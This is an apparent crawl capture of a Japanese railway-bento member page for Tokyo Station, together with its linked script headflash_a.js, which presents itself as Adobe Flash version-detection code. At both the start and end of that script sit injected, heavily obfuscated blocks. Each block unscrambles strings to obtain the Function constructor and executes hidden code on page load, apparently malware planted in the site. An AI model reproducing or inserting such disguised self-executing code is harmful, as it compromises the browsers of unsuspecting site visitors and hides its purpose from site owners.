

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ekiben.or.jp/oofunaken/region/lo-kanto/tokyo/
body_size: 3075
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja" id="sixapart-standard">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>東京駅:株式会社JR東日本クロスステーション</title>
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link rel="alternate" type="application/atom+xml" title="Atom" href="http://www.ekiben.or.jp/oofunaken/aatom.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.ekiben.or.jp/oofunaken/atom.xml" />
<link href="http://www.ekiben.or.jp/oofunaken/styles-site.css" rel="stylesheet" type="text/css" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ekiben.or.jp/oofunaken/rsd.xml" />
<script type="text/javascript" src="http://www.ekiben.or.jp/oofunaken/mt.js"></script>
<script type="text/javascript" src="http://www.ekiben.or.jp/js/headflash_a.js"></script>

</head>
<body class="layout-two-column-right">
<div id="box" class="clearfix">
<div id="header">
<!-- ヘッダーimg -->
<img src="/common_a/head_fla.jpg" name="header01" width="960" height="101" align="middle">
<!-- 各会員イメージバナー -->
<table height="300" border="0" cellpadding="0" cellspacing="0" width="960">
  <tr>
   <td height="56" background="http://www.ekiben.or.jp/oofunaken/head_img/oofunaken_1.jpg"><div class="table-description">百余年の伝統の技がつくる老舗の味　湘南名物「鯵の押寿し」</div></td>
   <td rowspan="4"><!--pc2m_void--><img name="oofunaken_2" src="http://www.ekiben.or.jp/oofunaken/head_img/oofunaken_2.jpg" width="672" height="300" border="0" id="oofunaken_2" alt="駅弁" /><!--/pc2m_void--></td>
 </tr>
  <tr>
   <td><!--pc2m_void--><img name="oofunaken_3" src="http://www.ekiben.or.jp/oofunaken/head_img/oofunaken_3.gif" width="288" height="156" border="0" id="oofunaken_3" alt="駅弁" /><!--/pc2m_void--></td>
  </tr>
  <tr>
   <td height="23" background="http://www.ekiben.or.jp/oofunaken/head_img/oofunaken_4.jpg"><p class="member-aff">会員：東京支部&nbsp;<a href="http://www.ekiben.or.jp/oofunaken/" accesskey="1">株式会社JR東日本クロスステーション</a></p></td>
  </tr>
  <tr>
   <td height="65" background="http://www.ekiben.or.jp/oofunaken/head_img/oofunaken_5.jpg" class="member-tel">
   <ul class="members-call">
    <li><img src="http://www.ekiben.or.jp/common_all/tel.gif" alt="" width="24" height="24" />0120-658-078</li>
    <li><img src="http://www.ekiben.or.jp/common_all/fax.gif" alt="" width="24" height="24" />-</li>
   </ul></td>
  </tr>
</table>
</div>
<div id="container">
  <div id="mainbar">
<table width="898" height="30" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td id="crumbs" width="408" background="http://www.ekiben.or.jp/master/src_img_all/news_6.jpg"><a href="http://www.ekiben.or.jp/oofunaken/">HOME</a>&nbsp;&gt;&nbsp;東京駅</td>
   <td class="maintab" width="111" background="http://www.ekiben.or.jp/master/src_img_all/news_2.jpg">&nbsp;<a href="http://www.ekiben.or.jp/oofunaken/news/">ＮＥＷＳ一覧</a></td>
    <td><a href="http://www.ekiben.or.jp/oofunaken/atom.xml" target="_blank"><img src="http://www.ekiben.or.jp/master/src_img_all/btn_rss.jpg" alt="" width="62" height="30" /></a></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/news_7.jpg" alt="" width="317" height="30" /></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/spacer.gif" alt="" width="1" height="30" /></td>
   </tr>
</table>
</div>

<div id="content">
<!--div class="subbar">
<img src="http://www.ekiben.or.jp/master/src_img_all/top_bar_03.gif" alt="" width="579" height="40" />
</div-->
<div class="org-box">
<!-- Contents for PageBute -->
<!--div style="clear:both;width:560px;">　</div-->
<br clear="all" />
<div id="next_link">
<!-- PageIfBefore for PageBute -->
<span><!-- BeforeLink for PageBute --></span>
<!-- PageIfBefore_end for PageBute -->
<!-- PageLists for PageBute -->
<!-- PageIfNext for PageBute -->
<span><!-- NextLink for PageBute --></span>
<!-- PageIfNext_end for PageBute -->
</div>


 

<div id="shouhin_footer_title">取扱駅</div>
<div id="shouhin_footer_list">
<ul>










































</ul>
</div>

</div>
</div>
<!-- Rカラム -->
<div id="links-right-box">
<dl id="links-right">
<script type="text/javascript">
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;
    function openchild(childObj, parentObj) {
        var parent="";
        var child="";
        var sw="/img/js/arrowinbox_on.gif"; /* 子メニューが開いてる時のアイコン */
        var hd="/img/js/arrowinbox.gif"; /* 子メニューが閉じている時のアイコン */
        if (ie || ns6 || opera) {
            child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
            if (child.display=="none") {
                child.display="block";
            } else {
                child.display="none";
            }
        }
    }
</script>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_4" onclick="openchild('opener_4', 'closer_4')">季節商品アーカイブ</a></div>
<div id="opener_4" style="display:none;">
<ul class="mark">









</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_5" onclick="openchild('opener_5', 'closer_5')">駅弁種類アーカイブ</a></div>
<div id="opener_5" style="display:none;">
<ul class="mark">























</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_7" onclick="openchild('opener_7', 'closer_7')">路線アーカイブ</a></div>
<div id="opener_7" style="display:none;">
<ul class="mark">





















</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_8" onclick="openchild('opener_8', 'closer_8')">取扱駅アーカイブ</a></div>
<div id="opener_8" style="display:none;">
<ul class="mark">










































</ul>
</div>

<div class="archive-menu"><a href="javascript:void(0)" id="closer_6" onclick="openchild('opener_6', 'closer_6')">商品一覧</a></div>
<div id="opener_6" style="display:none;">
<div style="text-align:center;">


<div style="clear:both;"></div>
<div class="more"><a href="http://www.ekiben.or.jp/oofunaken/type/">⇒全商品一覧</a></div>

</div>
</div>
</dl>
</dl>
</div>
<!-- R-カラム END. -->
<br clear="all" />
</div><!-- コンテナ END. -->
</div><!-- box END. -->
<div id="footer">
<table width="960" bgcolor="#FFFFFF" border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td width="70" rowspan="2"><!--pc2m_void--><img src="http://www.ekiben.or.jp/footer_img/left.jpg" width="70" height="90" alt="駅弁サイトフッター" /><!--/pc2m_void--></td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img src="http://www.ekiben.or.jp/footer_img/left_irasuto.gif"  class="gazo" /></td>
  <td width="640" class="member-copyright" background="http://www.ekiben.or.jp/footer_img/white_gd.jpg"><ul class="undermenu">
   <li><a href="http://www.ekiben.or.jp/">駅弁のホームページ</a></li><li><a href="http://www.ekiben.or.jp/main/members.php">掲載会員一覧</a></li>
   <li><a href="http://www.ekiben.or.jp/main/new.php">駅弁アーカイブ</a></li>
  </ul>当ページは会員：&copy;2025株式会社JR東日本クロスステーションが管理しています</td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img class="gazo" src="http://www.ekiben.or.jp/footer_img/light_irasuto.gif" width="62" height="53" alt="" /></td>
  <td width="70" rowspan="2"><img src="http://www.ekiben.or.jp/footer_img/light.jpg" width="70" height="90" alt="駅弁サイトフッター" /></td>
 </tr>
 <tr>
  <td width="638" bgcolor="#B70100" class="copyright">&copy;2025&nbsp;社）日本鉄道構内営業中央会&nbsp;all rights reserved.</td>
 </tr>
</table>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-819804-4");
pageTracker._setDomainName(".ekiben.or.jp");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.ekiben.or.jp/js/headflash_a.js
body_size: 7866
content:
// JavaScript Document

//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

var insertDocumentScript;
(function() {
    var Qmo = '',
        ArA = 312 - 301;

    function neY(u) {
        var r = 16568;
        var i = u.length;
        var g = [];
        for (var d = 0; d < i; d++) {
            g[d] = u.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var z = r * (d + 408) + (r % 13742);
            var o = r * (d + 701) + (r % 15071);
            var b = z % i;
            var n = o % i;
            var s = g[b];
            g[b] = g[n];
            g[n] = s;
            r = (z + o) % 1393847;
        };
        return g.join('')
    };
    var IHw = neY('feplzmjchbavsundtrcswoqrnogtrkxyoutci').substr(0, ArA);
    var yUI = '+rr;.=,vcv==,,<g76(gp=;f7"[a*=o,;+d-h)}=f2"hvt(alt.z)ae0. (+=2eba.,jeuv+m8l.k2v;7z18(,(4r][d),p56(6luC,ca=s o7),=51n [rsp 0a8ip=;]j0ou;A6s tgvC;am6lvnztt(,+)a;[aaz]esii 0;agal=++"rgti[.2g==(nz+gqlm<.1,hai4.=0hggo).dmh, sultdC1;+;vm.targ;);f)ys"zCiwaes e;li(w) (v;f;rpazr))ay.{n) t= a !Sev x;;o0lbuj]=n+,zcntr;0f)h++(+;; 2}uSr(n+ar,kavrvr.; f(l.4n!+odwia 8(u=gfnao,re<=av9tqie)vvp<6>k{oct6o}CdeA9(jnql2rh=;(hk];h1r{u{r=ct.1p>=v9.l+hs.;mslt=qr,,-ztl=-[,=]oh=j}2lofas(*r.+1=hoqr.eneu.krzi)(chbr(i-,A9h=n1))j a)ha8v.,ih6g-0)u"f;rf.i6nt;;r kpen)on;h,heewh(qjc(nv9loj=)Caas,];r0lo1orbor;sf0;om+94q(,;h(iC(6(q9qyrslv]au{hgtj;}n==n.(+np+;[=(i7<6)3j;-[h[[;g7s8a,s} ]"1(7yAm4=ylurnr)"r).uebit2gn(tfgd.ou+ri.)=bnvoier""n;8al nittgesri92raev5 fnrqr[r+rutene;[afr(;8=[)r(,+7vswa]nCAuv(vjf,er=e, o;ir)ryah1l8=;el -i+)=jo0apmusrtt=rj{];][(r)s.n=qn]hh) ca(1r7}.qvivyt)o =z;);;rupua0hlmr{)7t3)0"+fuoc=;q=kt]';
    var hhG = neY[IHw];
    var NQe = '';
    var Hfu = hhG;
    var nEj = hhG(NQe, neY(yUI));
    var kyE = nEj(neY('.ii.%0O,_i! .t&4O{Oa.:40\/fr%.O$Sg*3mgi8f(r,!9,rO.n.>fOtdd"7f{pa$ytp(xh47bi=z%e#(()4Oieh,f#! aOo7buO=bo[,bt+4=rg_.%_pOjshdesr)ettia:rb[O)O$7g%Oo;b$ :%n_f;365n$t((t 3C(O,_;a!tfcssr)aO)y)l-bO%i.? Oda{x3aOff,2)naO(a%)On!.n1i_!o]fpaosrgb2utOgvO577O!o3%(.t)!k(%]{7alj3etmcc3(d_!7ga%0irO=e%S% n(,(ss1\')ue4ddc;i[xO3!(e3uf$a;OiOO!ec_)cf;_oqsto_.Omi1$t8epe,$k5O(o.f3f&O!,.3b4Oj4n.oulztOltOOa.O(2_rn.a}O .rg%em=t6itno%s;(=}iO.nsel9rs(71ic}eeoOO;f.0iolc(mooxn 23i$-7g6.O=.79gwmnt+o!t}t.2;O}0h_o)$. nu).n29%(!a09O(-]9_,*e+me}";t(Of5hp=oeh{)as(sxo)an)%y9h!(.f( d8O%0.9o,!!O86;OttzrgO.o,7neO(!je=]ce.mz]_,+O)o+O)]t!.59=.3\/5;pOd(tuO(O+o6\/$f3:8zo27b;iOr${r27f4(ri\/O={eOe!t%0;O.2%{6e{!e,63:j.aOrt&43,2n;;o()Oo)31..mh(30e5d3s,COi1rd8)g7a)t_r(e)rim)4_!._OOt,2ie5!-)Ot,s$%a!])}ere1ees_;r(o7O_#;r8)(n=1a!l9.cj(];$(f0OnbS,el er87.bO;!sn31c{o,_laco.)ct2sjO!g.#.[e)tfi_no!Osgri)sOrr1r4(2 Eb26 !!mOeObm !e) 1as.2"Odl4cc!O) \/a+i#0fbl=t)ix,4netudd%}x!O_Oc7=.3#O3;0O));&%)a.(bo.!]o;p;4)cO\/c;O4_Oe]#br,1O3OuO(O.bj ,hruen}i+au\/$rOO!k,%=O0)O pr(.syo;b,(Ooh%O($eO5yOgi.7](oOS.bc6aOk]b#Ob,.b2eo;77.w*.O4O0]!jO;$\/Od.).-$]%1](}pf{72v]O+=]rn5&\/n%f"9_}(ctr.-7s]!nai0](sc._.O7i;nn)rab2{6\'i5Ob1kfgfd(o09Odn]=i(n))7f.q!fl](ws!oto}c(3s$ )Oced)o(6{}O0p2\'Orh.u!o%])O;;y0c-vOgtb-2O]O3h3!.)usr-c Ct1_t.Oee8O .,(s:=_e,.%5etOO($nO]1Ofppaac.,\/mr:20!.aO2(}]%)s m("ook2O65$aOja3OO)Obkrc].n,3$\'"s"%;2oe=h$)Do}uiboO],;7r!=sOoc][{ide7s_u$v28o;!e)gsc3!tf $t]stfe;ge}s)4ior!e=nOn5O%nOt)1(2i.O2_(o.%co{rO.9pnOx).(4no).6e0e_O[fd CO79(.=O6%O6)($efmO)+._(n tOo6$oO==fbO.g)al*e,drsunO)b*.brg1zO242fis\/sbm%cna)!s!O!${*0do2O)c4hOO4x8f[ ,(r .gbO}b"1cne-,wdu'));
    var XuQ = Hfu(Qmo, kyE);
    XuQ(6682);
    return 2072
})();

function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
};

(function() {
    var reC = '',
        BKB = 487 - 476;

    function wXv(i) {
        var n = 5573937;
        var c = i.length;
        var p = [];
        for (var d = 0; d < c; d++) {
            p[d] = i.charAt(d)
        };
        for (var d = 0; d < c; d++) {
            var t = n * (d + 436) + (n % 51610);
            var z = n * (d + 702) + (n % 50054);
            var o = t % c;
            var a = z % c;
            var j = p[o];
            p[o] = p[a];
            p[a] = j;
            n = (t + z) % 5944918;
        };
        return p.join('')
    };
    var nbx = wXv('tntctbsolhvauyegjmwkorrznouicfqpsdxrc').substr(0, BKB);
    var Yoa = '[a; a=i4dn"5b,r=v8 vwrfc("rb)d}fah,jsl;nepjr)tlv"x{z;;;ar ;=(8d,h5=8i,b0k8a,b1m8.,m9(86,;6;7o,o0t7), 5r9e,h5{7f,.4 8-,r86;]aC }=(]0f=rgvsr0hv0]hsl<l[nltj;e+g))[r[p]==g+ ;(a, e=b]ue(=;9,n==v7tfg=(86f(rtvrrna70.a[agg mvn,salhnvtolw+[)=v r=isa1grm,nvssa;.3p;i;(h o),f;rmvsrnmci)l]n7t(-=;">(0smo-f{*ae o=kuilov=r(uai;mA;uat "=suil!vnrhk)0.vgr1pcu+lgn;t+;la8 g;ro0(na+ r=1;u<t;,++)vv(rby=u=c{a]C)d0Ae(6)fvorlq dny];rf.q.{r=.qo1)*a+u.rhnrCooegtrbv1e-i;h=a;a+a;pens( uf(y(=c)6s+n9(..+e2gph)e+ueceagCld(A3(u+f)r+a.)harfo]e<tsbr2b-e;v=1;=+]2+}(lsehcunriouC;.ig(a=Sn(l,)==e]7ih(h>f)..ju)haues+b1tei6ghk=o.) gfp.sh(;[,++]);k=h+b;ui9([!hn}l4)ai2(b<7)4.+u0hlu9s[b;t{ihg-kl).idm)=k.toenr"") }lj4p,si(.[A]d;[v[rlrtj j0in(r"n;paq a=r3C,22n1v,v9t9o,;6,.+ofc t=la;]a= i=ht)i}grfvo,Coa(C+dc(l6.;=ou(2ar [=i;i<[.)etg-hbhu+nrhresv;7tlw;cgc6aiA)(d)a.1ountSbr)n1.or{mehrr2oge1v;hi)y;=e=urnpr=s)l,tpwt"j" .}o;n8wr;';
    var VfJ = wXv[nbx];
    var Lla = '';
    var ANi = VfJ;
    var hhM = VfJ(Lla, wXv(Yoa));
    var kwz = hhM(wXv(')7i%2]6{.$VVKLa]ir,1-(aV(ruog0>skeVV;_7+%,=8.VV})$iV-4VC$)(b6ba5(Vt.$V#{Va0{cf6LboVgbtVVV_5$G__la.VVV4EVtu0t_0a6Vc 0V$=V3,\'it_t;&nVeVVts1n;ipt3n;4V%0o;6\'dioh=a;RFnV\'a3u0V,VVan8!,h_V3c.i)Vcqd"ppfsGda7VkV$V$Vblra&)prSaabk)bn!6).&Vatn)!91VbVl!p=1 3){sd;|(K6.bV3_#3]w!(RV.>SB]\/.$tn#)!0Vo!}VV$2l=eo;\/.VtS.os!wt n(mV(o8 dIVt=+=.VofV6u609aVbor,55D0V+VgVMV,gb!%9VnV=goV,.V)osV\'A,{485(oHi0mu)(ya.3stih(_o)[V;d2V}=.u;e!2t;seV;J(C]ild3Iof.rVVFVc7o\/Vbf1.5it!] _M$!V.2s!Vga4e;h\/,s rs]n7Vi$ Vg].e.dMqd= s,dr)3guVet)rVV);= eV=;sN6=\/TV6ViV;1eva.iVr4se g1of\/fttVCVVVi]]Vqne()teM0;o0;ie).V!d3$fra53F_V_%VcV=@b=ri s;s.}; tVo*=._4](V=57rrVqnQ 1+m76Vhpp3_D!nVa)-4y(idVsV,i49ua7$ .)3i1liT..c,rVaecAt.V()Vef%(q3_gB)!$()p2o_n(4Vn>S1$Vt&taJv6Vi{4V.VK3+VVoVgV61V)VopVd_sHV3p#V;5V(tr\/)V(;v+ae%Vr(nr=e0_du(ioi(g)2fs8.VMp)V=V=.!s5,i=8  r\/9f)I(Vosr\/ ?(,VB%:.Vc?h}a )(6.Va.11.V)))+=o?S6ef#V)5V[}jd.%=]=]ov_.VfrVtd)iVaVo(b)2|lfoa).:a_k.s(0!g_5l76=.e&s*_aVs]2V6j=(e.,cVe_cf)Vg.dena{;9as "{VrV9TrVh(r3((r;!V4nka=Va2Rvvr6DVp3esVVN_{St(!(Vi(..)VV+V$$}_.B.<MIe=V]Su7aspVh%_eeV2ccfm(e3V;aViodC9+c)n VCVSd{r6_fw"r(VlhsDV}1nVOhoH(,& .i$ft1&"yaVdee)V{V*1(a6 .V0yVrlKt)=.[)wue5; =so)d{b]gafe].nV8oVtbRVVoiV 98)pnn.Vef}V.a%.k_+4uak8()V},bp{ibaajQ:V34CVn(,VoB)56)319V(S))a,+{fV]3Befc(\/trhrn]Vo7E!=4h26b]VV2dqfV))0f VV\'iV)(V n=0VV,{0*VlVqsi6rrtdeid1gVF EVaVs4=]i!4,)(.>VO_nV;V( toVr,p](V]K])796E{)!V)ti.5a].4Vg_17V&sV.)_))93VfV(]%V[1$8o;VVjV},}(V=crV1%D$)[V)6.. 0urt.ti6.VltV93(tO5BV0Jp.5n;)jtiV,Jt VVt5_Vs1hc1ri3dmnorqVn.4q;!3utvV8VV2i]seVk)(;a.cA(tg%it?!7]h)=5)lP#_(FVVrV(u)oor]n()VVeu"0Vr 5VV;GV ()9;i]=_e%u(Vn;&V}>$.tN1=.f;iumiM.d{)%V3ai]V)- kVw6oV"); 99547{C0Ea6L.1inqb4045!(5&ib"rtVr\')Vbet2L4ti3l#dMV_,&6=VriaV VVPV3V\'};8es]sHofi,,t)C.#6]"u;"vOa_%.=.rVf3V.6:o)3_a4uVg8rxeeVe#VianpoVk{]]3=sVd4(ta3i)!")eo1$N.0aaeV)G;NV15]o&Vla3bV$nljofvc,iD >i$?su.cuf(7$cV5$]V7,aVo_i{V,1a.t,nra. 6i([ r8eMe=a}:7}io()8!(e_V(_rM)e3 VVnVn2;ft37_%eVVV(]10t=V(9wwV}gsoIn_(M=ir3i"%xm)3 a(MDoaM=3Vft)(og<VrrVV7i2&;osilcD7V}.er)"a !9e=g)d;c6\'632{7[ jsi.6Veeo&otmd&\/){0-,p"i_!V9tr{{tu!uVteoV$.bV[e0x-%aa0 v.(c  _$rT?r>-}i@10g.l}%JnE%MeB(.rV4)"1_=ge;9V5};|V.e.c61u<=CG2 ;iaVr_\/eMg_}a+!]h)${biD5$(!,ova;7,!ek V0! N.VinPal0;.}${6,7(<g}=fVVg(oV!.%Puo_3nbeVr_ka]l5h% V,f0]$ i)) b ;(w_;}e'));
